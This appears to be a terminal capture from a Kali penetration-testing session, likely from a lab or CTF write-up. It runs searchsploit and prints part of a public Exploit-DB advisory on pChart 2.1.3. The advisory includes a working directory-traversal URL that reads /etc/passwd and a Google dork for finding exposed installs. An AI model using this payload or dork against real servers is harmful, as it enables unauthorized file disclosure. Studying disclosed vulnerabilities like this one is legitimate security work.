 root@kali:~# searchsploit pChart
--------------------------------------------------------------------------------
Exploit Title
--------------------------------------------------------------------------------
pChart 2.1.3 - Multiple Vulnerabilities
--------------------------------------------------------------------------------
Shellcodes: No Result
root@kali:~# cat /usr/share/exploitdb/exploits/php/webapps/31173.txt
# Exploit Title: pChart 2.1.3 Directory Traversal and Reflected XSS
# Date: 2014-01-24
# Exploit Author: Balazs Makany
# Vendor Homepage: www.pchart.net
# Software Link: www.pchart.net/download
# Google Dork: intitle:"pChart 2.x - examples" intext:"2.1.3"
# Version: 2.1.3
# Tested on: N/A (Web Application. Tested on FreeBSD and Apache)
# CVE : N/A
[0] Summary:
PHP library pChart 2.1.3 (and possibly previous versions) by default
contains an examples folder, where the application is vulnerable to
Directory Traversal and Cross-Site Scripting (XSS).
It is plausible that custom built production code contains similar
problems if the usage of the library was copied from the examples.
The exploit author engaged the vendor before publicly disclosing the
vulnerability and consequently the vendor released an official fix
before the vulnerability was published.
[1] Directory Traversal:
"hxxp://localhost/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd"
The traversal is executed with the web server's privilege and leads to
sensitive file disclosure (passwd, siteconf.inc.php or similar),
access to source codes, hardcoded passwords or other high impact
consequences, depending on the web server's configuration.
This problem may exists in the production code if the example code was
copied into the production environment.